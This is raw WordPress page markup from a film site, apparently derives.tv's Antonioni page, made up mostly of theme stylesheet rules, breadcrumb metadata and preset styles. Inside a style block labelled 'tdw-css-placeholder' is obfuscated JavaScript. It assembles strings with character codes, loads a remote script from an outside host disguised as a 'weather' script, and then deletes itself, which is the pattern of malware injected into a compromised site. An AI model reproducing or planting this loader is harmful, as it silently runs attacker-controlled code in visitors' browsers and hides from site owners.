.td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/antonioni/",
                    "name": "Antonioni"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 